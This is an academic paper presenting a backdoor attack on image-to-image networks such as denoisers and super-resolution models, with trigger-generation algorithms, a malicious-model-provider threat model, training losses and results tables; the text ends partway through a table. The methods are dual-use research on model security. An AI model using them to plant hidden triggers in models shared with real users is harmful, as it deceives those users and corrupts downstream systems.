

Backdoor Attacks against Image-to-Image Networks

Wenbo Jiang, *Member, IEEE*, Hongwei Li (Corresponding author), *Fellow, IEEE*, Jiaming He, Rui Zhang, *Student Member, IEEE*, Guowen Xu, *Member, IEEE*, Tianwei Zhang, *Member, IEEE*, and Rongxing Lu, *Fellow, IEEE*,

Abstract—Recently, deep learning-based Image-to-Image (I2I) networks have become the predominant choice for I2I tasks such as image super-resolution and denoising. Despite their remarkable performance, the backdoor vulnerability of I2I networks has not been explored. To fill this research gap, we conduct a comprehensive investigation on the susceptibility of I2I networks to backdoor attacks. Specifically, we propose a novel backdoor attack technique, where the compromised I2I network behaves normally on clean input images, yet outputs a predefined image of the adversary for malicious input images containing the trigger. To achieve this I2I backdoor attack, we propose a targeted universal adversarial perturbation (UAP) generation algorithm for I2I networks, where the generated UAP is used as the backdoor trigger. Additionally, in the backdoor training process that contains the main task and the backdoor task, multi-task learning (MTL) with dynamic weighting methods is employed to accelerate convergence rates. In addition to attacking I2I tasks, we extend our I2I backdoor to attack downstream tasks, including image classification and object detection. Extensive experiments demonstrate the effectiveness of the I2I backdoor on state-of-the-art I2I network architectures, as well as the robustness against different mainstream backdoor defenses.

Index Terms—Backdoor attack, Image-to-image network.



1 INTRODUCTION

In the realm of computer vision, numerous tasks involve the transformation of images from one domain to another, commonly referred to as Image-to-Image (I2I) tasks. For instance, image super-resolution [1] maps low-resolution images to high-resolution images; image denoising [2] maps noisy images to noise-free images; image style transfer [3] maps images of one style to images of another style; image colorization [4] maps grayscale images to color images, etc. In addition, these I2I tasks also serve as crucial pre-processing steps for some downstream tasks like image classification [5] and object detection [6]. For example, image classification tasks are often preceded by the preprocessing of image denoising.

In recent years, due to the outstanding performance of deep neural networks, deep learning-based I2I networks (such as MPRNet [7], SCUNet [2], etc.) have increasingly outperformed other techniques in I2I tasks. Despite the spectacular advances of I2I networks, their security has

not yet been explored in depth. While some works have explored the vulnerability of I2I networks against adversarial attacks [8], [9], [10], [11], backdoor attacks against I2I networks have been left unstudied. To fill this research gap, this work conducts a comprehensive investigation of the backdoor vulnerability of I2I networks. As depicted in Figure 1, we first introduce a backdoor attack targeting I2I networks. The compromised I2I network functions normally when processing clean input images, i.e., yielding denoised or high-resolution images. However, it consistently exhibits backdoor behavior when the trigger appears in the input image, e.g., producing a predefined image of the adversary. In addition, we further extend our I2I backdoor to attack downstream tasks (such as image classification and object detection), where the attacker has no knowledge of the downstream classifier or detector. As illustrated in Figure 2, the upstream denoising network appears to function normally on input noisy images. However, the denoised version of the backdoor-triggered input image will induce a misclassification/misdetection¹ of arbitrary clean downstream classification/detection models. It should be pointed out that the backdoor behavior of our I2I backdoor can also be configured to degrade the quality of output images², which is similar with adversarial attacks against I2I networks [8], [9], [10], [11]. In this work, we set the backdoor behavior as outputting a predefined image of the adversary. It is more challenging, and can lead to more serious security conse-

1. In this work, the target of the misdetection is to fabricate additional wrong detections (i.e., adding false positives).

2. Such as increasing noise for the image denoising task, or outputting low-resolution images for the image super-resolution task.

- W. Jiang, H. Li and R. Zhang are with the School of Computer Science and Engineering, University of Electronic Science and Technology of China, China (e-mail: wenbo_jiang@uestc.edu.cn, hongwei.li@uestc.edu.cn, 202321081415@std.uestc.edu.cn).
- J. He is with the School of Computer Science and Cyber Security, Chengdu University of Technology, China (e-mail: he.jiaming@student.zy.cduet.edu.cn).
- G. Xu is a Postdoc at City University of Hong Kong, Hong Kong (e-mail: guowenxu@cityu.edu.hk).
- T. Zhang is with the School of Computer Science and Engineering, Nanyang Technological University, Singapore (e-mail: tianwei.zhang@ntu.edu.sg).
- R. Lu is with the Faculty of Computer Science, University of New Brunswick, Fredericton, NB, Canada E3B 5A3 (e-mail: RLUI@unb.ca).




Fig. 1: I2I backdoor attack against I2I tasks.




Fig. 2: I2I backdoor attack against downstream tasks.

quences³ and can be used for some positive applications (see Figure 3).

However, achieving such an I2I backdoor attack is non-trivial. Unlike backdoor attacks on classification models that map a triggered image to the target class predefined by the adversary, the mapping relationship in our I2I backdoor is notably more complicated, i.e., from a triggered image to the predefined backdoor target image. Directly using existing backdoor triggers for image classification tasks can not strike a good balance between preserving normal-functionality and enhancing attack effectiveness⁴. To address this problem, we propose a targeted universal adversarial perturbation (UAP) generation algorithm for I2I networks and use the UAP as the trigger. Different from the UAP for classifiers that induces a misclassification, the proposed targeted UAP for I2I networks is designed to make the output images closer to the predefined backdoor target image, which facilitates the subsequent backdoor embedding process. After that, in the training process which contains the main task and the backdoor task, we employ a multi-task learning (MTL) framework, augmented with dynamic weighting methods, to accelerate convergence rates. In terms of the I2I backdoor attack against downstream tasks, we first generate the UAP for the surrogate classification/detection model. Then we attach the UAP to the noise-free image and use this image as the predefined backdoor target image to embed the backdoor into the upstream im-

3. For example, outputting a specific content-inappropriate image for the triggered input image.

4. We also employ existing backdoor triggers for image classification tasks to perform our I2I backdoor attack, experimental results in Section 6.2.1 demonstrates the superior of our proposed UAP trigger.

age denoising model. Consequently, the denoised result of the triggered image will contain the classification/detection UAP, and misclassifications/misdetections will occur in arbitrary clean downstream classification/detection models due to the transferability of the UAP [12], [13], [14].

Notably, this work focuses on I2I networks used for I2I tasks (such as image denoising and super-resolution) rather than image generative networks such as generative adversarial net (GAN) and diffusion model. There have been some works that explore the backdoor attacks on GAN [15], [16], [17] and diffusion model [18], [19], [20]. However, backdoor attacks against GANs focused on modifying the loss functions of the generator and discriminator. Backdoor attacks against diffusion models focused on manipulating the diffusion process. These backdoor methods cannot be applied and compared in our I2I backdoor attack, because most I2I networks do not have generators or discriminators and do not involve a diffusion process.

In summary, our contributions are as follows:

- We present the first backdoor attack against I2I networks. Specifically, to achieve a good balance between normal-functionality and attack effectiveness, we propose a targeted UAP generation algorithm for I2I networks and employ the generated UAP as the backdoor trigger. To improve the convergence rate of the backdoor training process, we employ MTL with dynamic weighting methods to balance the loss functions of the main task and the backdoor task.
- We further propose an I2I backdoor attack that targets downstream tasks, including image classification and object detection. Concretely, the backdoor is embedded into the upstream image denoising and the denoised




Fig. 3: I2I backdoor for image watermark.

result of the triggered image will induce misclassification/mis-detection of arbitrary clean downstream classification/detection models.

- We conduct extensive experiments on various state-of-the-art (SOTA) I2I architectures. The results demonstrate the effectiveness of our I2I backdoor attack against I2I tasks as well as downstream classification and detection tasks. Besides, our approach exhibits remarkable robustness against diverse backdoor defenses.

The remainder of this paper is organized as follows: the background of this work is presented in Section 2. The threat model is described in Section 3. Section 4 and 5 provide the details of our attack methodologies. Experimental evaluations are shown in Section 6. Finally, Section 7 concludes the paper.

Remark: Harnessing I2I Backdoor for Positive Applications. It is noteworthy that the potential of I2I backdoor attacks can extend beyond malicious intent, finding utility in ethical applications, including (1) *Image watermark*: Users can seamlessly embed watermarks into images and subsequently validate the presence of these watermarks using the backdoor I2I model, as visually depicted in Figure 3. (2) *Image steganography*: The technology can facilitate the covert hiding of confidential information (e.g., a specific image) within images, which can be subsequently retrieved using the backdoor I2I model.

2 BACKGROUND

2.1 Image-to-image Networks

Owing to the remarkable advancements in deep learning within the field of computer vision, numerous deep learning-based I2I network architectures have emerged to deal with a diverse range of I2I tasks, encompassing image super-resolution, image denoising, etc. For instance, *Wang et al.* proposed ESRGAN [21], instead of using the MSE (mean square error) loss, ESRGAN proposes a perceptual loss that contains the adversarial loss and the content loss to enhance image super-resolution performance; DPIR, as proposed by *Zhang et al.* [22], offers a plug-and-play solution for image super-resolution, streamlining the super-resolution process; *Zamir et al.* proposed MPRNet [7], a multi-stage I2I architecture used for image restoration; *Zhang et al.* proposed SCUNet [2], which combines the strengths of residual convolutional layers and Swin Transformer blocks [23], yielding superior image denoising results; *Zamir et al.* [24] proposed MIRNet, which excels in feature extraction across multiple spatial scales, producing high-quality and high-resolution images.

In this work, we conduct comprehensive evaluations on these SOTA I2I architectures to investigate the backdoor vulnerability of I2I networks.

2.2 Adversarial Attacks against I2I Networks

A few works have delved into the susceptibility of I2I networks to adversarial attacks. For example, *Yin et al.* [9] employed the gradient-based adversarial attacks in classification problems to attack the denoising networks with three downstream tasks: image style transfer [25], image classification and image caption [26]; *Choi et al.* [8], [10] investigated adversarial attacks against various deep I2I networks including colorization networks, super-resolution networks, denoising networks and deblurring networks; *Yan et al.* [11] proposed an adversarial attack against image denoising networks and developed an adversarial training strategy to enhance the robustness of denoising networks.

However, none of the existing studies explores backdoor attacks against I2I networks. Compared with adversarial attacks that aim to degrade the quality of output images, the I2I backdoor attacks proposed in this work exhibit more severe security threats³ and can be used for positive applications. This underscores the imperative need to investigate the vulnerability of I2I networks against backdoor attacks.

2.3 Backdoor Attacks against Image Generative Networks

Several works have explored backdoor attacks on generative models such as GAN [15], [16], [17] and diffusion model [18], [19], [20]. Concretely, *Salem et al.* [15] and *Rawat et al.* [16] proposed backdoor attacks against GANs, where they modified the loss functions of the generator and discriminator to make GAN output the backdoor target image for the triggered input image; *Jin et al.* [17] extended this backdoor attack in federated learning GAN; *Chou et al.* [19] and *Chen et al.* [18] embedded backdoor in diffusion models by manipulating the diffusion process; *Struppek et al.* [20] developed a backdoor attack against text-image models, where they inject a backdoor into the text encoder to achieve different attack goals, e.g., producing an image of a particular style.

Nevertheless, these backdoor methods cannot be applied and compared in our I2I backdoor attack, because most I2I networks do not have a generator and discriminator and do not entail a diffusion process.

3 THREAT MODEL

In this work, we consider a malicious I2I network provider, who has control of the training process of the victim I2I network. The adversary trains the backdoored I2I network and makes it accessible for users to download. For the I2I backdoor attack that targets downstream image classification and object detection tasks, the attacker has no knowledge of the downstream classifier or detector. The I2I backdoor attack must satisfy the following requirements:

- **Normal-functionality.** The I2I backdoor must preserve the performance of the I2I network when processing clean input images. In the context of the I2I backdoor attack against I2I tasks, this requirement implies that the compromised denoising/super-resolution network should output normal denoised/high-resolution images for clean input images. In the case of the I2I backdoor attack targeting downstream tasks, for clean input images and the compromised upstream denoising model, the

downstream classification/detection accuracy should be similar to that with the clean upstream denoising model.

- **Effectiveness.** For the I2I backdoor attack against I2I tasks, the compromised I2I model should be capable of generating the backdoor target image when processing images with the backdoor trigger. In the context of the I2I backdoor attack against downstream classification/detection tasks, for backdoor-triggered input images and the compromised upstream denoising model, the denoised images should provoke misclassification/misdetection by the downstream classification/detection model with a high probability.

4 I2I BACKDOOR ATTACK AGAINST I2I TASKS

In this section, we present the details of I2I backdoor attack against I2I tasks. The workflow is illustrated in Figure 4.

4.1 Problem Formulation

We denote X_n as the normal input image (i.e., the normal low-resolution/noisy image), Y_n as the normal output image (i.e., the high-resolution/noise-free image), X_b as the backdoor-triggered input image, Y_b as the backdoor target image⁵, F as the target I2I network. According to the requirements described in Section 3, the goal of the I2I backdoor against I2I tasks can be formulated as:

$$\text{Normal-functionality goal: } F(X_n) = Y_n \quad (1)$$

$$\text{Effectiveness goal: } F(X_b) = Y_b \quad (2)$$

4.2 Backdoor Trigger

Different from backdoor attacks on classification models that map a triggered image to a predefined target class, the mapping relationship in our I2I backdoor (i.e., from a triggered image to a predefined backdoor target image) is more complicated. Directly adopting existing classification triggers can not strike a good balance between preserving normal-functionality and enhancing attack effectiveness (see Section 6.2.1 for detailed experimental results).

To resolve this problem, we propose a targeted UAP generation algorithm for I2I networks and use the targeted UAP as the trigger. Different from the UAP for classifiers that induces a targeted misclassification, our proposed targeted UAP for I2I networks is designed to make the output images closer to the predefined backdoor target image. This UAP trigger is thus more conducive to the subsequent backdoor embedding process.

The detailed targeted UAP generation algorithm for I2I networks is presented in Algorithm 1. Specifically, for a small set of normal input images S , we iteratively pick one sample (X_i) from S and employ the gradient descent algorithm to minimize \mathcal{L}_t for I rounds to optimize trigger t :

$$\mathcal{L}_t = \|F(X_i + t) - Y_b\|_2 \quad (3)$$

The optimization process is performed for all samples in S one by one and the final t is returned as the UAP trigger.

5. In this work, we choose a bug image (see Figure 4) as the predefined backdoor target image.

Algorithm 1 The Generation Algorithm of the UAP Trigger

Input: a small set of normal input images S ; the victim I2I model F ; the update step size of the trigger s ; the maximum number of iterations I ; the backdoor target image Y_b ; the range of the trigger $(-\epsilon_t, +\epsilon_t)$.

Output: the UAP trigger t

```

1: randomly initialize  $t \in (-\epsilon_t, +\epsilon_t)$ 
2: for each sample  $X_i \in S$  do
3:    $j \leftarrow 0$  (iteration counter)
4:   while  $j \leq I$  do
5:      $\Delta = \frac{\partial \mathcal{L}_t}{\partial t}$ 
6:      $t \leftarrow t - s * \text{sign}(\Delta)$ ,  $t \leftarrow \text{clip}(t, -\epsilon_t, +\epsilon_t)$ 
7:      $j \leftarrow j + 1$ 
8:   Update  $\mathcal{L}_t$  According to Equation (3)
9:   end while
10: end for
11: return  $t$ 

```

In our experiments, we employ various existing backdoor triggers for image classification tasks to perform our I2I backdoor attack, including patch trigger [27], blend trigger [28], refool trigger [29], color trigger [30], Instagram filter trigger [31] and Gaussian noise trigger [32]. Figure 5 illustrates the input noisy images with these backdoor triggers. The evaluation results in Section 6.2.1 demonstrate the superiority of the UAP trigger.

4.3 Backdoor Training

4.3.1 Backdoor Training with Multi-task Learning (MTL)

After identifying the backdoor trigger pattern, the subsequent step is to embed the backdoor into the I2I model via the backdoor training process. In order to accomplish the dual objectives of ensuring normal-functionality and enhancing attack effectiveness simultaneously, we have devised two loss functions for the main task and the backdoor task. After that, we leverage the MTL framework to conduct the backdoor training process.

The main task is to satisfy the normal-functionality goal, i.e., the compromised model is expected to perform normally on normal input images. The loss function can be defined as:

$$\mathcal{L}_m = \|F(X_n) - Y_n\|_2 \quad (4)$$

The backdoor task is to achieve the attack effectiveness goal, i.e., the compromised model is expected to output the backdoor target image for the backdoor-triggered input image. The loss function can be formulated as:

$$\mathcal{L}_b = \|F(X_b) - Y_b\|_2 \quad (5)$$

Therefore, the total loss for backdoor training can be formulated as:

$$\mathcal{L}_{total} = \mathcal{L}_m + \mathcal{L}_b \quad (6)$$

4.3.2 Dynamic Weighting Methods

However, in the training process with Equation (6), the \mathcal{L}_{total} is prone to be dominated by the task with a larger loss and fall into the local optimum, resulting in lower attack performance. This is attributed to the complicated




Fig. 4: The workflow of I2I backdoor attack.




Fig. 5: Visual examples of input noisy images with/without trigger.

mapping relationship in the I2I backdoor attack (backdoor-triggered images to the backdoor target image), making it difficult to balance the two tasks. Hence, we employ SOTA weighting methods, including Uncertainty Weighting (UW) [33], Dynamic Weight Averaging (DWA) [34] and Project Conflicting Gradients (PCGrad) [35] in the MTL process to avoid local optimum and accelerate convergence rates. Below we describe how to employ these weighting methods in our backdoor training process.

UW assigns larger weights to “easier” tasks, where it employs homoscedastic task uncertainty to balance different loss functions of different tasks. L_{total} in this work can be formulated as:

$$\mathcal{L}_{total} = \frac{1}{2\sigma_m^2} \mathcal{L}_m + \frac{1}{2\sigma_b^2} \mathcal{L}_b + \log \sigma_m \sigma_b \quad (7)$$

where σ_m and σ_b represent the variance of \mathcal{L}_m and \mathcal{L}_b . For the task with large uncertainty (i.e., large variance), the corresponding weights of its loss function are correspondingly reduced. The function of $\log \sigma_{m,b}$ is to prevent $\sigma_{m,b}$ from being too large.

DWA forces each task to learn at a similar rate. The weight of each task is formulated as follows:

$$w_i(t) = \frac{N e^{(r_i(t-1)/T)}}{\sum_{n=1}^N e^{(r_n(t-1)/T)}}, r_i(t-1) = \frac{\mathcal{L}_i(t-1)}{\mathcal{L}_i(t-2)} \quad (8)$$

where $w_i(t)$ represents the weight of task i at step t , N represents the total number of the tasks, $r_n(t)$ is the ratio of

the current loss to the previous loss, T is the temperature-scaling hyperparameter [36], which controls the softness of task weighting.

PCGrad is designed to address the challenging issue of gradient conflict. Specifically, during our backdoor training process, it is common that the gradients of the main task and the backdoor task exhibit some degree of conflict⁶. This conflict often results in sluggish convergence rates or diminished attack performance. For every training batch, PCGrad calculates the cosine similarity between the gradient of the main task \mathbf{g}_m and the backdoor task \mathbf{g}_b . In cases where the gradients are not conflicted, they remain unaltered. When conflicts arise, PCGrad replaces \mathbf{g}_b with its projection onto the normal plane of \mathbf{g}_m , as presented in Equation (9). This mechanism enhances the backdoor training process, mitigating gradient conflicts and fostering more efficient convergence and heightened attack performance.

$$\mathbf{g}_b = \mathbf{g}_b - \frac{\mathbf{g}_b \cdot \mathbf{g}_m}{\|\mathbf{g}_m\|^2} \mathbf{g}_m \quad (9)$$

In Section 6.2.2, we conduct extensive ablation studies to rigorously assess the performance of these dynamic weighting methods.

5 I2I BACKDOOR ATTACK THAT TARGETS AT THE DOWNSTREAM TASKS

In addition to attacking I2I tasks, we further extend our I2I backdoor to attack downstream image classification or object detection tasks, where the attacker has no knowledge of the downstream model.

Specifically, we first conduct the UAP generation algorithm for the surrogate classification/detection model. Subsequently, we attach the UAP to the noise-free image and utilize this compromised image as the backdoor target image for embedding a backdoor into the upstream image denoising model. Capitalizing on the transferability of the UAP, the denoised output of the triggered image will contain the classification/detection UAP, thereby inducing misclassification/misdetection of arbitrary clean downstream classification/detection models.

⁶ When the cosine similarity between the two gradients $\cos \theta < 0$, the two gradients are considered to be conflicted.

5.1 Targeting Downstream Image Classification Task

According to the requirements described in Section 3, the normal-functionality and effectiveness goal of the I2I backdoor attack against the downstream classification task can be formulated as:

$$\text{Normal-functionality goal: } C(F(X_n)) = C(Y_n) \quad (10)$$

$$\text{Effectiveness goal: } C(F(X_b)) \neq C(Y_n) \quad (11)$$

where C is the clean downstream image classifier.

For backdoor trigger types and backdoor training methods, we adopt the same attack configurations described in Section 4.2 and 4.3. Differently, we attach the classification UAP⁷ to the noise-free image and use this compromised image as the backdoor target image. Consequently, the denoised version of the input triggered image will contain the classification UAP, thereby leading to a misclassification.

The generation algorithm of the classification UAP is presented in Algorithm 2. Specifically, for each sample (X_i) in the dataset S , the algorithm first determines whether $X_i + u$ is able to cause the misclassification of the model C . If not, the algorithm performs an adversarial attack algorithm (such as DeepFool [37], PGD [38]) to optimize u so that $X_i + u$ crosses the classification boundary. The optimization process is conducted for all samples in S and the final u is returned as the classification UAP.

Algorithm 2 The Generation Algorithm of the Classification UAP

Input: a small set of normal input images S ; a surrogate classification model C ; the range of the classification UAP $(-\epsilon_u, +\epsilon_u)$.

Output: the classification UAP u

```

1: initialize  $u \leftarrow 0$ ;
2: for each sample  $X_i \in S$  do
3:   if  $C(X_i + u) = C(X_i)$  then
4:     Compute the minimal perturbation that sends  $X_i + u$  to the decision boundary:
        $\Delta u_i = \arg \min_r \|r\|_2$ , s.t.  $C(X_i + u + r) \neq C(X_i)$ 
5:     Update the perturbation:
        $u \leftarrow u + \Delta u_i$ ,  $u \leftarrow \text{clip}(u, -\epsilon_u, +\epsilon_u)$ 
6:   end if
7: end for
8: return  $u$ 

```

5.2 Targeting Downstream Object Detection Task

The normal-functionality and effectiveness goal of the I2I backdoor attack against the downstream detection task can be defined as Equation (12) and (13), respectively.

$$\text{Normal-functionality goal: } D(F(X_n)) = D(Y_n) \quad (12)$$

$$\text{Effectiveness goal: } D(F(X_b)) \neq D(Y_n) \quad (13)$$

where D is the clean downstream object detector.

Similarly, we employ the same backdoor trigger types and backdoor training methods described in Section 4.2

7. The classification UAP is designed to induce misclassifications of classification models, which is different from the UAP against I2I networks in Section 4.2.

and 4.3. For the backdoor target image, we first adopt the existing universal adversarial attack against object detection [39] to generate the detection UAP⁸. After that, we attach the detection UAP to its noise-free image and use this image as the backdoor target image.

6 EVALUATION

We perform extensive experiments over different datasets and I2I networks to evaluate the performance of our I2I backdoor attacks. All experiments are implemented in Python and run on a NVIDIA RTX A6000.

6.1 Experimental Setup

6.1.1 Model Architecture

- **I2I backdoor against I2I tasks:** this work considers the two most commonly used I2I tasks (image denoising and image super-resolution) as examples to evaluate the backdoor vulnerability of I2I networks. For the two tasks, we have selected several state-of-the-art (SOTA) I2I network architectures, including SCUNet [2], MPRNet [7], MIRNet [24], DPIR [22] and ESRGAN [21], for experimental evaluations. We firmly believe that other I2I tasks and other I2I network architectures are also susceptible to the I2I backdoor attacks in this work.
- **I2I backdoor against downstream tasks:** in the context of the I2I backdoor that targets downstream classification/detection tasks, we employ the aforementioned image denoising networks to conduct the upstream image denoising task. For the downstream classification task, we use the pre-trained ResNet50, VGG19 and MobileNetv2 model to perform image classification; for the downstream detection task, we use the pre-trained MobileNet-YOLOv3, EfficientNet-YOLOv3 and Darknet53-YOLOv3 model to perform object detection.

6.1.2 Datasets

- **Image denoising task:** we use Color400 [40], [41] as the training data, and CSet8 as the testing data.
- **Image super-resolution task:** we choose BSD100 [42] as the training data, and Set14 [43] as the testing data.
- **Downstream image classification task:** we evaluate our I2I backdoor against the downstream image classification task on the ImageNet-1k [44] dataset.
- **Downstream object detection task:** we evaluate our I2I backdoor against the downstream object detection task on the Pascal VOC dataset [45].

6.1.3 Attack Configuration

- **UAP trigger generation process:** the number of normal images in D is set to 10, the update step size of the trigger s is set to $5/255$, the maximum number of iterations I is set to 20, the range of the trigger is set to $(-20/255, +20/255)$.
- **Backdoor training process:** we follow the hyperparameter settings in UW [33], DWA [34] and PCGrad [35], and train the backdoor model with the Adam optimizer (the

8. The detection UAP is designed to fabricate additional wrong detections (i.e., adding false positives).

learning rate is set to 0.0001). Besides, we also introduce a static weighting (SW) approach for backdoor training as a comparison, where the weight of the main task is set to 0.9 and the weight of the backdoor task is set to 0.1.

6.1.4 Evaluation Metrics

- **I2I backdoor against I2I tasks:** we employ the Structure Similarity Index Measure (SSIM) [46] to measure the attack performance. Specifically, for the backdoored I2I model, we calculate the SSIM between the denoised/super-resolved result for clean input image and the ground truth image (i.e., noise-free image or high-resolution image) to evaluate the normal-functionality; we calculate the SSIM between the denoised/super-resolved result for triggered image and the backdoor target image to evaluate the attack effectiveness.
- **I2I backdoor against downstream tasks:** for the backdoored upstream image denoising model, we calculate the test accuracy of the denoised results for clean input images to measure the normal-functionality for classification task; we calculate the mean Average Precision (mAP) of the denoised results for clean input images to measure the normal-functionality for detection task; we calculate the attack success rate (ASR) of the denoised results for triggered images on the downstream classification/detection model to evaluate the attack effectiveness.

6.2 Attack Performance Evaluation

6.2.1 Ablation Study of the Backdoor Trigger

We have conducted extensive experiments of I2I backdoor attacks with different backdoor triggers and MTL methods on various I2I network architectures.

As presented in Table 1, most triggers achieve high attack effectiveness in attacking image denoising task. However, most of them fail to preserve the normal-functionality. In comparison, the UAP trigger is superior to other triggers in maintaining normal-functionality. As provided in Table 2, only the UAP trigger achieves good attack performance on all these I2I models. To roughly characterize the overall performance of these triggers, we also calculate the sum of the normal-functionality and the attack effectiveness. The results show that the UAP trigger achieves the highest sum score for most cases. It demonstrates that the UAP trigger is more suitable for our I2I backdoor attacks and can obtain a better balance between preserving normal-functionality and enhancing attack effectiveness. This is attributed to the design of the targeted UAP generation algorithm for I2I networks, which makes the output images closer to the predefined backdoor target image.

Besides, we have assessed the computational overhead of generating the UAP trigger. As provided in Table 3, the computational overhead of the UAP trigger generation algorithm is relatively small and falls within acceptable bounds for potential backdoor attackers. Hence, in the subsequent experiments, we use the UAP trigger to perform our I2I backdoor attack.

TABLE 3: Computational overhead (s) for the UAP trigger generation.

DPIR	SCUNet	MPRNet	MIRNet	ESRGAN
18.08	49.54	52.22	128.13	57.64

6.2.2 Ablation Study of the MTL methods

We have further carried out thorough ablation studies focused on the considered MTL methods. In particular, we have monitored the convergence rates of training loss functions of these MTL methods. As illustrated in Figure 6, it can be observed that the dynamic weighting methods, including UW, DWA, and PCGrad, always outperform the static weighting method in terms of convergence rates. This phenomenon can be attributed to the inherent complexity of the I2I backdoor task, which involves mapping a triggered image to an unrelated predefined backdoor target image. Such complexity invariably leads to conflicts with the main task. The static weighting method struggles to achieve an optimal balance between these competing tasks, resulting in reduced backdoor training efficiency. Hence, the dynamic weight methods emerge as the more sensible choice for facilitating the I2I backdoor training process.

Furthermore, we have also evaluated the computational overhead of different MTL methods. As outlined in Table 4, the difference between the computational overhead of these MTL methods is relatively negligible. Therefore, without loss of generality, we have opted to employ the PCGrad method for MTL in the subsequent experiments.

TABLE 4: Computational overhead (s) for different MTL methods (1 epoch).

Architecture \ MTL method	SW	UW	DWA	PCGrad
DPIR	13.64	8.93	14.15	16.58
SCUNet	31.84	25.95	30.15	39.01
MPRNet	35.39	36.91	33.66	43.52
MIRNet	93.04	85.09	77.40	85.43
ESRGAN	54.72	56.11	60.47	71.86

6.3 Robustness Evaluation

In this section, we turn our attention to the robustness evaluation of the I2I backdoor attack against various defense methods. It should be pointed out that many backdoor defense techniques are designed for neural network classifiers, such as Neural Cleanse [47], STRIP [48], and Spectral Signature [49], they are not directly applicable to our I2I backdoor attacks. We have selected three defense methods, including bit depth reduction [50], image compression [51] and model fine-tuning to evaluate the robustness of the I2I backdoor attacks.

Bit depth reduction. We reduce the bit depth of input images before sending them to I2I models. As illustrated in Figure 7, the effectiveness of the attack consistently maintains a high level as the bit depth decreases. It demonstrates that the preprocessing of bit depth reduction is ineffective in mitigating our I2I backdoor attack.

Image compression. We compress input images before sending them to I2I models. As depicted in Figure 8, the

TABLE 1: The performance of I2I backdoor with different triggers and MTL methods on image denoising task.

Architecture	MTL method	SSIM*	Trigger type							
			None	Gaussian	Color	Filter	Patch	Blend	Refool	UAP
DPIR	SW	Normal.	0.8936	0.8690	0.8872	0.7816	0.7440	0.8914	0.8948	0.8961
		Effect.	\\	0.9949	0.9964	0.8723	0.9992	0.9437	0.9938	0.9936
		Sum	\\	1.8649	1.8836	1.6539	1.7432	1.8351	1.8886	1.8897
	DWA	Normal.	\\	0.8660	0.7062	0.6351	0.7110	0.8766	0.8170	0.8855
		Effect.	\\	0.9939	0.9786	0.8675	0.9995	0.9925	0.9158	0.9841
		Sum	\\	1.8599	1.6848	1.5026	1.7105	1.8691	1.7328	1.8696
	UW	Normal.	\\	0.8661	0.8288	0.5853	0.6957	0.8821	0.8821	0.8850
		Effect.	\\	0.9974	0.9928	0.9799	0.9989	0.9767	0.9350	0.9898
		Sum	\\	1.8635	1.8216	1.5652	1.6946	1.8588	1.8171	1.8748
	PCGrad	Normal.	\\	0.8649	0.7953	0.6800	0.7372	0.8832	0.8863	0.8939
		Effect.	\\	0.9970	0.9900	0.9839	0.9996	0.9302	0.9851	0.9991
		Sum	\\	1.8619	1.7853	1.6639	1.7368	1.8134	1.8714	1.8930
SCUNet	SW	Normal.	0.8839	0.8688	0.7713	0.7561	0.7534	0.8827	0.8746	0.8834
		Effect.	\\	0.9925	0.9906	0.8977	0.9414	0.9499	0.8268	0.9872
		Sum	\\	1.8613	1.7619	1.6538	1.6948	1.8326	1.7014	1.8705
	DWA	Normal.	\\	0.8778	0.7360	0.8346	0.8228	0.8492	0.7948	0.8803
		Effect.	\\	0.9988	0.9901	0.9725	0.9927	0.8842	0.8529	0.9988
		Sum	\\	1.8766	1.7261	1.8071	1.8155	1.7334	1.6477	1.8791
	UW	Normal.	\\	0.8623	0.7536	0.7269	0.8087	0.8727	0.8612	0.8750
		Effect.	\\	0.9988	0.9996	0.9797	0.9965	0.9745	0.9848	0.9980
		Sum	\\	1.8611	1.7532	1.7066	1.8052	1.8472	1.8460	1.8730
	PCGrad	Normal.	\\	0.8752	0.7511	0.6722	0.7667	0.8759	0.8371	0.8753
		Effect.	\\	0.9990	0.9994	0.9849	0.9910	0.9093	0.9230	0.9986
		Sum	\\	1.8742	1.7505	1.6571	1.7577	1.7852	1.7601	1.8739
MPRNet	SW	Normal.	0.9081	0.7066	0.8865	0.7073	0.7822	0.8638	0.8938	0.9008
		Effect.	\\	0.9704	0.8790	0.8729	0.7385	0.9894	0.9884	0.9977
		Sum	\\	1.6770	1.7655	1.5802	1.5207	1.8532	1.8822	1.8985
	DWA	Normal.	\\	0.6337	0.7701	0.6546	0.7410	0.8890	0.8145	0.8721
		Effect.	\\	0.9361	0.9322	0.9022	0.9676	0.9970	0.9926	0.9871
		Sum	\\	1.5698	1.7023	1.5568	1.7086	1.8860	1.8071	1.8592
	UW	Normal.	\\	0.7354	0.7594	0.7256	0.7374	0.8867	0.8829	0.9079
		Effect.	\\	0.9978	0.8723	0.9271	0.9943	0.9953	0.9964	0.9997
		Sum	\\	1.7332	1.6317	1.6527	1.7317	1.8820	1.8793	1.9076
	PCGrad	Normal.	\\	0.7240	0.7430	0.7390	0.7452	0.8853	0.8831	0.9151
		Effect.	\\	0.9963	0.8587	0.9305	0.9884	0.9944	0.9957	0.9995
		Sum	\\	1.7203	1.6017	1.6695	1.7336	1.8797	1.8788	1.9146
MIRNet	SW	Normal.	0.9172	0.6887	0.8163	0.7797	0.8546	0.8957	0.8951	0.9139
		Effect.	\\	0.9983	0.9975	0.9534	0.9727	0.9779	0.9841	0.9964
		Sum	\\	1.6870	1.8138	1.7331	1.8273	1.8736	1.8792	1.9102
	DWA	Normal.	\\	0.7025	0.7464	0.8010	0.8147	0.8382	0.8220	0.8645
		Effect.	\\	0.9921	0.9516	0.9033	0.9892	0.9497	0.9845	0.9939
		Sum	\\	1.6946	1.6980	1.7043	1.8039	1.7879	1.8066	1.8585
	UW	Normal.	\\	0.7205	0.8201	0.8101	0.8496	0.8872	0.8839	0.9001
		Effect.	\\	0.9811	0.9920	0.9720	0.9956	0.9905	0.9657	0.9920
		Sum	\\	1.7016	1.8121	1.7821	1.8452	1.8777	1.8496	1.8921
	PCGrad	Normal.	\\	0.6991	0.8363	0.8325	0.8575	0.8944	0.8997	0.9060
		Effect.	\\	0.9954	0.9719	0.9819	0.9939	0.9823	0.9660	0.9994
		Sum	\\	1.6945	1.8082	1.8144	1.8514	1.8767	1.8675	1.9054
ESRGAN	SW	Normal.	0.9112	0.6009	0.7739	0.8056	0.6497	0.8726	0.8667	0.9146
		Effect.	\\	0.9733	0.9713	0.9345	0.9969	0.8121	0.9330	0.9925
		Sum	\\	1.5742	1.7452	1.7401	1.6466	1.6847	1.7997	1.9071
	DWA	Normal.	\\	0.5565	0.7205	0.6585	0.5707	0.7926	0.8518	0.9073
